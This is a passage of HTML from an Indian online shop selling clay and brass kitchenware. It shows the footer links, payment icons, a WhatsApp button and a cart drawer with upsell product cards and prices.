                    <h3 class="title fs-md text-uppercase">
                      <span>
                        Bestsellers
                      </span>
                    </h3>
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Bestsellers">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/clay-utensils">
            Clay Utensils
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/new-arrival">
            New Arrivals
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/brass-utensils">
            Brass Utensils
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/clay-utensils-drinkware">
            Drinkware
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/wooden-utensils">
            Wooden Utensils
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              
            
              
                <div class="footer-block col" role="listitem" >
                  <div class="footer-block-inner">
                    <h3 class="title fs-md text-uppercase">
                      <span>
                        Policies
                      </span>
                    </h3>
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Policies">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/terms-of-service">
            Terms and Conditions
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/refund-policy">
            Refund and Return Policy
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/shipping-policy">
            Shipping Policy
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/privacy-policy">
            Privacy Policy
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              
            
          </div>
        </div>
      </div>
      <hr class="my-8">
    </div>

    <div 
      id="footer-copyright" 
      class="">
      <div class="row align-items-center">
        <div class="col-lg-5" data-col="1">
          
            <div class="payment-icons-wrapper text-center text-lg-start mt-5 mt-lg-0">
              
  <ul 
    class="payment-icons"
    aria-label="Payment methods">
    
      <li 
        class="" 
        data-bs-toggle="tooltip" 
        data-bs-placement="top" 
        title="Visa">
        <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
      <li 
        class="" 
        data-bs-toggle="tooltip" 
        data-bs-placement="top" 
        title="Master">
        <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li 
        class="" 
        data-bs-toggle="tooltip" 
        data-bs-placement="top" 
        title="AmericanExpress">
        <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li 
        class="" 
        data-bs-toggle="tooltip" 
        data-bs-placement="top" 
        title="Paypal">
        <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li 
        class="" 
        data-bs-toggle="tooltip" 
        data-bs-placement="top" 
        title="DinersClub">
        <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li 
        class="" 
        data-bs-toggle="tooltip" 
        data-bs-placement="top" 
        title="Discover">
        <svg class="icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
  </ul>
  <small class="payment-icons-text">
    100% secure &amp; protected payments
  </small>

            </div>
          
        </div>
        <div class="col-lg-8" data-col="2">
          <div class="fs-sm text-center">
            @ 2025 KYTE ENTERPRISES.
          </div>
        </div>
        <div class="col-lg-5" data-col="3">
          
            <div class="text-center text-lg-end mt-7 mt-lg-0">
              <button 
                id="footer-btn-scroll-top" 
                class="btn"
                onclick="document.documentElement.scrollTo({ top: 0, behavior: 'smooth'})">
                <div class="me-4 ms-n2" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-arrow-top "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M12 19V6M5 12l7-7 7 7"/>
    
</svg>
                </div>
                Back to top
              </button>
            </div>
          
        </div>
      </div>
    </div>
    
  </div>
</footer>

</div>
<!-- END sections: footer-group -->
  </div>

  <!-- WhatsApp Floating Button -->
<a href="https://wa.link/mnfj5r" target="_blank" class="whatsapp-float">
    <img src="https://cdn.shopify.com/s/files/1/0926/4241/0806/files/social.png?v=1755085366" class="whatsapp-icon" alt="WhatsApp">
</a>

<style>
    /* Floating WhatsApp button */
    .whatsapp-float {
        position: fixed;
        bottom: 25px;
        right: 30px;
        background-color: #25D366; /* WhatsApp green */
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        text-decoration: none;
        box-shadow: 0 4px 15px rgba(0,0,0,0.3);
        z-index: 9999;
        transition: transform 0.3s ease, box-shadow 0.3s ease;
        cursor: pointer;
    }

    /* Hover effect */
    .whatsapp-float:hover {
        transform: scale(1.15) rotate(-10deg);
        box-shadow: 0 6px 20px rgba(0,0,0,0.4);
    }

    /* Pulse animation */
    .whatsapp-float::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        background: #25D366;
        border-radius: 50%;
        animation: pulse 1.5s infinite;
        z-index: -1;
    }

    @keyframes pulse {
        0% {
            transform: scale(1);
            opacity: 0.7;
        }
        50% {
            transform: scale(1.3);
            opacity: 0.5;
        }
        100% {
            transform: scale(1.8);
            opacity: 0;
        }
    }


    /* WhatsApp icon */
    .whatsapp-icon {
        width: 55px;
        height: 55px;
        display: block;
    }

    /* Mobile adjustments */
    @media (max-width: 768px) {
        .whatsapp-float {
            bottom: 15px;
            right: 15px;
        }
        .whatsapp-icon {
            height: 45px;
            width: 45px;
        }
    }
</style>

  <div
  id="offcanvas-cart"
  class="offcanvas-cart offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-cart-label"
  
  
>
  <cart-container class="cart-container">
    <div class="offcanvas-header">
      <h2 id="offcanvas-cart-label" class="offcanvas-title">
        Cart (<span>0</span>)
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div>
    <div class="offcanvas-body pt-4 pb-8">
      
      <div id="cart-alert" class="cart-alert alert alert-danger small px-4 py-3" role="alert" hidden>
        <div class="d-flex align-items-center">
          <div class="alert-icon me-4 flex-shrink-0">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-alert-circle "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line>
    
</svg>
          </div>
          <p class="mb-0" data-alert-msg></p>
        </div>
      </div>
      
  

  
    <script src="//ecocraftindia.com/cdn/shop/t/7/assets/vendor-confetti.min.js?v=97869789912092450461765269210" defer></script>
  

  <cart-goal 
    class="cart-goal mb-7 text-primary"
    data-no-of-tiers="3"
    data-goal-completed="0"
    data-show-confetti="true">
    <div class="rte small mb-4 text-">
      <p>You're <strong>Rs. 1,000.00</strong> away from <strong>FREE GIFT Above Rs 1000 !</strong></p>
    </div>
    <div class="progress" style="height: 7px;">
      <div 
        class="progress-bar progress-bar-animated progress-bar-striped bg-primary" 
        role="progressbar" 
        aria-valuenow="Rs. 0.00" 
        aria-valuemin="0"
        aria-valuemax=""
        data-width="0.0%"
        style="width: 0%;">
      </div>
      <ul class="cart-goal-icons" aria-label="Cart offering">
        
          
          <li aria-label="Free Gift Above Rs 1000" class="">
            <div 
              data-bs-toggle="tooltip" 
              data-bs-placement="top" 
              data-bs-custom-class="bg-primary"
              data-bs-title="Free Gift Above Rs 1000">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-gift "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polyline points="20 12 20 22 4 22 4 12"></polyline><rect x="2" y="7" width="20" height="5"></rect><line x1="12" y1="22" x2="12" y2="7"></line><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path>
    
</svg>
            </div>
          </li>
        
          
          <li aria-label="Free Gift Above Rs 2500" class="">
            <div 
              data-bs-toggle="tooltip" 
              data-bs-placement="top" 
              data-bs-custom-class="bg-primary"
              data-bs-title="Free Gift Above Rs 2500">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-gift "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polyline points="20 12 20 22 4 22 4 12"></polyline><rect x="2" y="7" width="20" height="5"></rect><line x1="12" y1="22" x2="12" y2="7"></line><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path>
    
</svg>
            </div>
          </li>
        
          
          <li aria-label="Free Gift Above Rs 5000" class="">
            <div 
              data-bs-toggle="tooltip" 
              data-bs-placement="top" 
              data-bs-custom-class="bg-primary"
              data-bs-title="Free Gift Above Rs 5000">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-gift "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polyline points="20 12 20 22 4 22 4 12"></polyline><rect x="2" y="7" width="20" height="5"></rect><line x1="12" y1="22" x2="12" y2="7"></line><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path>
    
</svg>
            </div>
          </li>
        
      </ul>
    </div>
  </cart-goal>

  <div class="cart-empty pt-10 pb-12 text-center">
    <div class="svg-icon-horizontal-animate">
      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-cart mb-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      
        <circle cx="10" cy="20.5" r="1"/><circle cx="18" cy="20.5" r="1"/><path d="M2.5 2.5h3l2.7 12.4a2 2 0 0 0 2 1.6h7.7a2 2 0 0 0 2-1.6l1.6-8.4H7.1"/>
      
    
</svg>
    </div>
    <p>Your cart is currently empty</p> 
    <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
      Continue Shopping
    </button>
  </div>

  <div id="card-upsells-collapse-wrapper" class="collapse-wrapper">
    <button 
      class="" 
      type="button" 
      data-bs-toggle="collapse" 
      data-bs-target="#cart-upsells-collapse" 
      aria-expanded="true" 
      aria-controls="cart-upsells-collapse">
      <div class="d-flex align-items-center">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-star me-4"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
        You may like...
      </div>
      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
    </button>
    <div id="cart-upsells-collapse" class="collapse show">
      <div class="collapse-inner pb-7">
        <cart-upsells class="cart-upsells">
          
            <swiper-slider
              class="swiper-slider swiper pt-2 mx-n6"
              data-slider-speed="300"
              data-slider-navigation="true"
              data-slider-pagination="true"
              data-slider-pagination-type="fraction"
              data-slider-scrollbar="false"
              data-slider-partial-slides-mobile="false"
              data-slider-autoplay="0">
              <div class="swiper-wrapper">
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_India_Brass_Sevanazhi_Idiyappam_Maker_-_600_Gms_1.webp?crop=center&height=600&v=1755105419&width=450"
    class="img-fluid rounded"
    alt="Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms 1"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/ecocraft-india-brass-sevanazhi-idiyappam-maker-600-gms" class="link-dark text-decoration-none">
          Ecocraft India Brass Sevanazhi Idiyappam Maker - 600 Gms
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10186219979062" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186219979062"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,899
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,099
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10186219979062" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186219979062"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10186219979062" value="51840322404662">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10186219979062" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/handcrafted-brass-rice-pot-with-plate-durable-elegant-3-litre" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/eefc974f-9b4b-4bd9-9766-4cda6cebfe8d.png?crop=center&height=600&v=1756739895&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Rice Pot with Lid | Handcrafted Traditional Cookware"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/handcrafted-brass-rice-pot-with-plate-durable-elegant-3-litre" class="link-dark text-decoration-none">
          Ecocraft Brass Rice Pot with Lid | Handcrafted Traditional Cookware
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313172910390" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313172910390"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313172910390" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313172910390"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52874344005942" 
                  data-variant-image=""
                  >
                  3 litre - Rs. 2,600
                </option>
              
                <option 
                  value="52874344038710" 
                  data-variant-image=""
                  >
                  4 litre - Rs. 3,500
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313172910390" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/handcrafted-brass-hammered-masala-daani-masala-box-with-lid-7-tin-coated-containers-traditional-spice-storage-box-for-kitchen-with-spoon-7-inch" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/3b82bcccdbb0b2de7d45961e67aa6030.jpg?crop=center&height=600&v=1755927468&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Hammered Masala Daani – Spice Box with 7 Containers & Spoon"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/handcrafted-brass-hammered-masala-daani-masala-box-with-lid-7-tin-coated-containers-traditional-spice-storage-box-for-kitchen-with-spoon-7-inch" class="link-dark text-decoration-none">
          Ecocraft Brass Hammered Masala Daani – Spice Box with 7 Containers & Spoon
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313235759414" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313235759414"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313235759414" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313235759414"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875016601910" 
                  data-variant-image=""
                  >
                  7 Inch - Rs. 2,850
                </option>
              
                <option 
                  value="52875016634678" 
                  data-variant-image=""
                  >
                  8 Inch - Rs. 3,500
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
